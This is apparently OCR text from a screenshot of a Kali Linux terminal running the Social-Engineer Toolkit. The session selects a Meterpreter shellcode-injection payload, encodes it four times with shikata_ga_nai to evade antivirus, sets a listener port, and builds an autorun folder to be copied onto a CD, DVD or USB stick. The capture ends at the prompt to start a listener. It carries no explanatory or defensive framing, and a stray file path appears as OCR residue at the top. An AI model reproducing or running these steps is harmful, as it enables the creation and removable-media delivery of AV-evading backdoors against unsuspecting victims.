 lvador.com
Applications Places
Sat Nov 29, 7:23 PM
Hector
root@kali2: /home/p0pc0rninj4
File Edit View Search Terminal Tabs Help
p0pc0rninj4@kali2: ~
p0pc0rninj4@kali2: ~
root@kali2: /home/p0pc0rninj4
root@kali2: /home/p0pc0rninj4
12) SE Toolkit HTTP Reverse Shell Purely native HTTP shell with AES encryption support
13) RATTE HTTP Tunneling Payload Security bypass payload that will tunnel all comms over HTTP
14) ShellCodeExec Alphanum Shellcode This will drop a meterpreter payload through shellcodeexec
15) PyInjector Shellcode Injection This will drop a meterpreter payload through PyInjector
16) MultiPyInjector Shellcode Injection This will drop multiple Metasploit payloads via memory
17) Import your own executable Specify a path for your own executable
set:payloads>3
Select one of the below, 'backdoored executable' is typically the best. However,
most still get picked up by AV. You may need to do additional packing/crypting
in order to get around basic AV detection.
1) shikata_ga_nai
2) No Encoding
3) Multi-Encoder
4) Backdoored Executable
set:encoding>1
set:payloads> PORT of the listener [443]:555
[-] Encoding the payload 4 times. [-]
[*] x86/shikata_ga_nai succeeded with size 314 (iteration=1)
[*] x86/shikata_ga_nai succeeded with size 341 (iteration=2)
[*] x86/shikata_ga_nai succeeded with size 368 (iteration=3)
[*] x86/shikata_ga_nai succeeded with size 395 (iteration=4)
[*] Your attack has been created in the SET home directory folder 'autorun'
[*] Note a backup copy of template.pdf is also in /root/.set/template.pdf if needed.
[-] Copy the contents of the folder to a CD/DVD/USB to autorun
set> Create a listener right now [yes|no]:
KALI LINUX
[p0pc0rninj4@kali2: ~]
root@kali2: /home/p0...
Maltego CaseFile Com...
[Zenmap]